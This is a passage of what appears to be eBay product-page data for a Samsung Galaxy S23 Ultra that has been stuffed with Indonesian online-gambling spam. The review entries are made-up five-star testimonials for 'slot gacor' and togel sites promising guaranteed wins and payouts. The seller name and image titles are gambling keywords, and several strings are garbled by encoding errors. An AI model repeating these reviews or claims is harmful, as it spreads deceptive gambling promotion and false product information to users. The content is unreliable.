                                    "model": "Samsung Galaxy S23 Ultra",
                                    "offers": [null],
                                    "aggregateRating": {
                                      "@type": "AggregateRating",
                                      "ratingValue": "4.9",
                                      "reviewCount": "36"
                                    },
                                    "review": [{
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Suref"
                                      },
                                      "datePublished": "Sep 19, 2025",
                                      "reviewBody": "SAMURAI555 menyediakan link slot gacor resmi yang menerima depo 10k via qris. Game provider toto slot terlengkap dengan bet kecil minimal deposit 10 ribu saja auto maxwin.",
                                      "name": "SLOT GACOR SLOT",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {"@type": "Person",
                                        "name": "Arya"
                                      },
                                      "datePublished": "Feb 19, 2025",
                                      "reviewBody": "Deposit super cepat, saldo langsung masuk tanpa menunggu ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â praktis dan aman!",
                                      "name": "Game Online Gampang Maxwin",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Risa"
                                      },
                                      "datePublished": "Apr 29, 2025",
                                      "reviewBody": "Kemenangan dijamin dibayar penuh dengan proses cepat. Situs terpercaya dan sangat direkomendasikan!",
                                      "name": "Rekomendasi penuh",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Tuken"
                                      },
                                      "datePublished": "May 27, 2024",
                                      "reviewBody": "Situs terbaik yang pernah saya mainkan, selalu update dengan event terbaru dan hadiah menarik setiap hari!",
                                      "name": "SLOT GACOR SLOT",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Pentong"
                                      },
                                      "datePublished": "Nov 20, 2025",
                                      "reviewBody": "Udah coba beberapa situs, tapi di SLOT GACOR HARI INI rasanya lebih fair. SITUS GACOR nya sering connect, dan togelnya resmi jadi nggak was-was. Withdraw juga cepat cair!",
                                      "name": "SLOT GACOR HARI INI 4D",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Punay"
                                      },
                                      "datePublished": "Sep 12, 2025",
                                      "reviewBody": "Link Resmi Terpercaya bersertifikat anti blokir",
                                      "name": "Link TOTO",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Parjo"
                                      },
                                      "datePublished": "Apr 18, 2025",
                                      "reviewBody": "Yang bikin suka itu karena menangnya realistis, bukan cuma janji. Slot gacor hari ini beneran kerasa, dan hadiah togelnya besar. Support juga responsif kalau ada kendala!",
                                      "name": "SLOT GACOR HARI INI Login",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }]
                                  }]
                                }
                              },
                              "@context": "http://schema.org"
                            }
                          },
                          "SELLER_CARD_ATF": {
                            "_type": "PRPSectionModule",
                            "meta": {
                              "name": "SELLER_CARD_ATF",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:3561",
                                  "trackableId": "01K5JMHT3PM88TMA7QN78W878A",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzUE04OFRNQTdRTjc4Vzg3OEE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sections": [{
                              "_type": "SellerSection",
                              "profileLogo": {
                                "_type": "Image",
                                "title": "SLOT GACOR HARI INI LOGIN",
                                "imageId": "H14AAOSwsChoAHp3",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 112,
                                  "width": 112
                                },
                                "URL": "/img/favicon.png"
                              },
                              "dataItems": [{
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "SLOT GACOR HARI INI SITUS"
                                }]
                              }, {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "99.9% positive"
                                }]
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "name": "USER_PROFILE",
                                "params": {
                                  "username": "SLOT GACOR HARI INI SITUS"
                                },
                                "trackingList": [{
                                  "eventFamily": "ITM","actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }, {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:3561|li:2563",
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }],
                                "accessibilityText": "Seller information",
                                "URL": "https://jjsliquor.com/shop/"
                              }
                            }]
                          },
                          "ITEM_DESC_SELLER": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "ITEM_DESC_SELLER",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:146333",
                                  "trackableId": "01K5JMHT3EPN3PGVV3TJS29DDW",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzRVBOM1BHVlYzVEpTMjlERFc0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["itemDescriptionSection"]
                            },
                            "sections": {
                              "itemDescriptionSection": {
                                "_type": "LayoutSection",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_DESCRIPTION",
                                  "clientPresentationMetadata": {
                                    "region": "ITEM_DESCRIPTION_DETAILED",
                                    "presentationType": "OPEN_VIEW",
                                    "viewTitle": "Item description from the seller"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:146333|li:6421",
                                      "sid": "p2349526.m146333.l6421"
                                    }
                                  }],
                                  "accessibilityText": "See full description"
                                },
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["shortDescription", "readMore"]
                                },
                                "dataItems": {
                                  "shortDescription": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": ""
                                    }]
                                  },
                                  "readMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "See full description",
                                      "styles": ["PSEUDOLINK"]
                                    }],
                                    "action": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "name": "ITEM_DESCRIPTION",
                                      "clientPresentationMetadata": {
                                        "region": "ITEM_DESCRIPTION_DETAILED",
                                        "presentationType": "OPEN_VIEW",
                                        "viewTitle": "Item description from the seller"
                                      },
                                      "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                          "moduledtl": "mi:146333|li:6421",
                                          "sid": "p2349526.m146333.l6421"
                                        }
                                      }],
                                      "accessibilityText": "See full description"
                                    }
                                  }
                                }
                              }
                            }
                          },
                          "SEOBREADCRUMBS": {
                            "_type": "BreadcrumbsViewModel",
                            "modules": {
                              "breadcrumbsModule": {
                                "_type": "BREADCRUMBS",
                                "clientId": "prpexpsvc",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": ""
                                  }],
                                  "accessibilityText": "breadcrumb"
                                },
                                "breadcrumbsList": [{
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "eBay"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526","flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c1"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Electronics"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c2"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Electronics/bn_7000259124"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Accessories"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c3"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Smartphones"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c4"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094"
                                  }
                                }],
                                "jsonLd": "{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"eBay","item":"https://www.ebay.com"},{"@type":"ListItem","position":2,"name":"Electronics","item":"https://www.ebay.com/b/Electronics/bn_7000259124"},{"@type":"ListItem","position":3,"name":"Cell Phones & Accessories","item":"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441"},{"@type":"ListItem","position":4,"name":"Cell Phones & Smartphones","item":"https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094"}]}",
                                "meta": {
                                  "name": "BREADCRUMBS"
                                }
                              }
                            }
                          },
                          "RETURNS_ATF_SECTION_MODULE": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "RETURNS_ATF_SECTION_MODULE",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:2547",
                                  "trackableId": "01K5JMHT3FQMCV6D935BP279TN",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzRlFNQ1Y2RDkzNUJQMjc5VE4AAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["returns"]
                            },
                            "sections": {
                              "returns": {
                                "_type": "LayoutSection",
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["returns"]
                                },
                                "dataItems": {
                                  "returns": {
                                    "_type": "LabelsValues",
                                    "labels": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Returns:"
                                      }]
                                    }],
                                    "values": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "30 days returns"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }, {
                                        "_type": "TextSpan",
                                        "text": "Seller pays for return shipping"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }]
                                    }]
                                  }
                                }
                              }
                            }
                          },
                          "BUY_BOX_CTA": {
                            "_type": "BuyBoxActionModule",
                            "meta": {
                              "name": "BUY_BOX_CTA"
                            },
                            "combinedSection": {
                              "_type": "Section",
                              "dataItems": [{
                                "_type": "CallToAction",
                                "text": "Buy It Now",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_BIN_BUTTON",
                                  "params": {
                                    "var": "${varId}",
                                    "quantity": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "isMsku": "true",
                                    "moduleKey": "CTA_BIN_BUTTON"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44295",
                                      "sid": "p2349526.m2548.l44295",
                                      "trackableId": "01K5JMHT3TD6WBH2VEJWJ3AH3Q",
                                      "interaction": "wwFVrK2vRE0lhQY0MDFLNUpNSFQzVjFWVFZKS0g0QllSSDhDRDU0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzVEQ2V0JIMlZFSldKM0FIM1EAAAo0NDI5NQpDTElDSwA="
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l1356"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1"
                                },
                                "actionId": "BIN"
                              }, {
                                "_type": "ToggleAction",
                                "onCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "See in cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "name": "OPEN_CTA_VIEW_CART",
                                    "clientPresentationMetadata": {
                                      "itemId": "406125476878",
                                      "isMsku": "true",
                                      "moduleKey": "CTA_VIEW_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:6259",
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }, {
                                      "eventFamily": "ITM",
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }],
                                    "URL": "https://cart.ebay.com?_trksid=p2349526.m2548.l6259"
                                  },
                                  "actionId": "ATC"
                                },
                                "offCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "Add to cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_CTA_ADD_TO_CART",
                                    "params": {
                                      "itemId": "${itemId}",
                                      "srt": "${csrfToken}",
                                      "varId": "${varId}",
                                      "qty": "${qty}"
                                    },
                                    "clientPresentationMetadata": {
                                      "csrfApp": "shopactionsview",
                                      "itemId": "406125476878",
                                      "csrfCommand": "shopactionsview_bulk_add_to_cart",
                                      "isMsku": "true",
                                      "varId": "676453543141",
                                      "moduleKey": "CTA_ADD_TO_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:1473",
                                        "sid": "p2349526.m2548.l1473"
                                      }
                                    }],
                                    "URL": "https://cart.payments.ebay.com/sc/add"
                                  },
                                  "actionId": "ATC"
                                },
                                "initialState": "OFF"
                              }, {
                                "_type": "CallToAction",
                                "text": "See all details",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "name": "OPEN_CTA_SEE_DETAILS_BTN",
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "presentationType": "OPEN_WINDOW"
                                  },"trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:159210",
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/itm/406125476878?var=676453543141"
                                },
                                "actionId": "SEE_DETAILS"
                              }]
                            },
                            "binExtraActions": {
                              "extraActionsMap": {
                                "BIN_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "BIN_INTERSTITIAL"
                                }
                              },
                              "actionsRefMap": null
                            },
                            "addToCartExtraActions": {
                              "extraActionsMap": {
                                "ATC_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "CART",
                                  "params": {
                                    "itemId": "${itemId}",
                                    "quantity": "${qty}",
                                    "srt": "${csrfToken}",
                                    "variation_id": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "csrfApp": "shopactionsview",
                                    "showLayer": "false",
                                    "moduleKey": "ADD_TO_CART_IO",
                                    "errorText": "The item youÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ve selected was not added to your cart.",
                                    "itemId": "406125476878",
                                    "variation_id": "676453543141",
                                    "imageURL": "/img/slot-gacor.png",
                                    "csrfCommand": "shopactionsview_act_add_to_cart",
                                    "spinnerText1": "Adding to your cart",
                                    "spinnerText3": "You're almost done",
                                    "isMsku": "true",
                                    "spinnerText2": "Still addingÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â¦",
                                    "errorHeaderText": "Error"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2380357.l1473"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/act/add_to_cart"
                                }
                              },
                              "actionsRefMap": null
                            }
                          },
                          "BROWSERELATED": {
                            "_type": "NAVIGATIONS_LIST",
                            "meta": {
                              "name": "BrowseViewModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4277|li:6496"
                                }
                              }]
                            },
                            "containers": [{
                                "_type": "CardContainer",
                                "controls": {
                                  "carousel": {
                                    "_type": "CarouselControls",
                                    "previous": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Previous slide - You may also like"
                                    },
                                    "next": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Next slide - You may also like"
                                    },
                                    "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like",
                                    "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like"
                                  }
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{"_type": "TextSpan",
                                    "text": "You may also like"
                                  }]
                                },
                                "cards": [{
                                    "_type": "NavigationCard",
                                    "title": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Samsung Galaxy S23 Unlocked"
                                      }]
                                    },
                                    "image": {
                                      "_type": "Image",
                                      "title": "Samsung Galaxy S23 Unlocked",
                                      "originalSize": {
                                        "height": 140,
                                        "width": 140
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121176875"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23+ Unlocked"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23+ Unlocked",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "/img/slot-gacor.png"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121184400"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "/img/slot-gacor.png"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {"parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra/9355/bn_7121183529"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 512GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 512GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "/img/slot-gacor.png"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-512GB/9355/bn_7121183531"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 256GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 256GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "/img/slot-gacor.png"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-256GB/9355/bn_7121183538"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 1TB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 1TB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "/img/slot-gacor.png"
                                      },
                                      "action": {
